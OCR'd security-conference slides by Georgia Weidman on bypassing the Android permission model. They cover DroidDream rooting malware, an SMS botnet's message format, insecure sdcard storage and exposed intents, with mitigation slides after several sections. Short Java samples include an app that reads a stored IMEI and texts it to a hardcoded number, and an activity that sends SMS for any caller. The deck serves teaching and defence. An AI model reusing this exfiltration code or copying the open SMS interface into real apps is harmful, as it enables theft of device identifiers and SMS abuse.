

#### Bypassing the Android Permission Model

Georgia Weidman
Founder and CEO, Bulb Security LLC

# Is the permission model working? Are users making good decisions?

## Most Popular Android App



#### Demo

App abusing permissions

# Demo explained

#### Permissions:

- Read IMEI
- Read Contacts
- Send SMS



We exploited every one of these

## Rooting Android





# Rooting Android for Evil (DroidDream)





#### **DroidDream Permissions**

INTERNET

READ\_PHONE\_STATE

CHANGE\_WIFI\_STATE

ACCESS\_WIFI\_STATE



## DroidDream



## DroidDream





## DroidDream Rooting



Exploid CVE-2010-Easy (RageAgainsttheCage)

## DroidDream Root Payload

- Permission model no longer applies
  - installed packages
  - All personal data
  - Send to C&C



## Rooting Android





#### Demo

Demo: Malicious post root payload

**Telephony Stack (Userspace)** 

Serial Line/ Modem Driver

Modem

#### **Telephony Stack (Userspace)**

#### BOT

Serial Line/ Modem Driver

Modem

| Field                         | Value                      |
|-------------------------------|----------------------------|
| Length of SMSC                | 07                         |
| Type of Address (SMSC)        | 91                         |
| Service Center Address (SMSC) | 41 40 54 05 10 F1          |
| SMS Deliver Info              | 04                         |
| Length of Sender Number       | 0B                         |
| Type of Sender Number         | 91                         |
| Sender Number                 | 51 17 34 45 88 F1          |
| Protocol Identifier           | 00                         |
| Data Coding Scheme            | 00                         |
| Time Stamp                    | 01 21 03 71 40 04 4A       |
| User Data Length              | 0A                         |
| User Data                     | E8 32 9B FD 46 97 D9 EC 37 |

#### How the Botnet Works

Bot Receives a Message

**Bot Decodes User Data** 

Checks for Bot Key

Performs Functionality

## Mitigation

- Users update their phones
- That means they need the updates pushed out

That means you third party platforms!!





## Android Storage

- Sdcard
  - VFAT

- With apps
  - Only visible to app (default)
  - World readable

#### Demo

**Exploiting bad storage practices** 

## Demo Explained

- Stores sensitive data on the sdcard
- Sdcard is VFAT
- Everything is world readable



## Demo Explained

- Discovers how the data is stored
- Accesses it
- Sends it to an attacker



## Code Examples

#### Vulnerable Code Malicious Code

#### BadSaveFile

```
public class BadFileSaveActivity extends Activity {
   /** Called when the activity is first created. */
   @Override
    public void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState):
        TextView tv = new TextView(this):
        String serviceName = Context.TELEPHONY SERVICE;
        TelephonyManager m_telephonyManager = (TelephonyManager)
            getSvstemService(serviceName);
        String deviceID = m_telephonyManager.getDeviceId();
        File root = Environment.getExternalStorageDirectory();
        String filename = "IMEI";
        try {
            FileOutputStream f = new FileOutputStream(new File(root, filename
            f.write(deviceID.getBytes());
            f.close();
        } catch (Exception e) {
            e.printStackTrace();
```

#### BadSendFile

```
public class BadSendFileActivity extends Activity {
    /** Called when the activity is first created. */
    @Override
    public void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        TextView tv = new TextView(this):
        File root = Environment.getExternalStorageDirectory();
        String filename = "IMEI";
        try {
            FileInputStream f = new FileInputStream(new File(root, filename))
            InputStreamReader inputreader = new InputStreamReader(f);
              BufferedReader buffreader = new BufferedReader(inputreader);
              String line;
              line = buffreader.readLine():
              f.close():
             SmsManager sm = SmsManager.getDefault();
               String message = "IMEI: " + line;
              String number = "16013831619";
               sm.sendTextMessage(number, null, message, null, null);
        } catch (Exception e) {
            // TODO Auto-generated catch block
            e.printStackTrace();
```

## Wait? How do we get source code?

Winzip/7zip etc. dex2jar jd-gui

Whitepaper with more info: http://cdn01.exploit-db.com/wp-content/themes/exploit/docs/17717.pdf







#### Nonsensical Code

```
while (true)
        if (i < 0);
        String str;
        while (true)
         return;
        try
```

## Mitigation

- Store information securely
  - Not on sdcard

Not in source code

Not world readable

#### **Android Interfaces**

Call other programs

Don't reinvent the wheel

Take a picture

Twitter from photo app

#### Demo

Exploiting open interface with SMS functionality

## Demo Explained

- When it is called it sends an SMS
- Caller can set the number and message
- Sadly this is considered useful!



## Demo Explained

- Calls the SMSBroadcastr
- Sends number and message
- Sends an SMS



## Code Examples

#### Vulnerable Code Malicious Code

#### **SMSBroadcastr**

```
public class SMSbroadcastrActivity extends Activity {
   /** Called when the activity is first created. */
   @Override
    public void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        String message = "test";
        String number = "16013831619";
        Bundle extras = getIntent().getExtras();
        if (extras != null)
        message = extras.getString("message");
        number = extras.getString("number");
        if (message != null && number != null)
            SmsManager sm = SmsManager.getDefault();
            sm.sendTextMessage(number, null, message, null, null);
```

#### **SMSIntent**

## Mitigations

Don't have dangerous functionality available in interfaces

Require user interaction (click ok)

Require-permission tag in manifest for interface

#### Contact

Georgia Weidman
georgiaweidman.com bulbsecurity.com
georgia@bulbsecurity.com
@georgiaweidman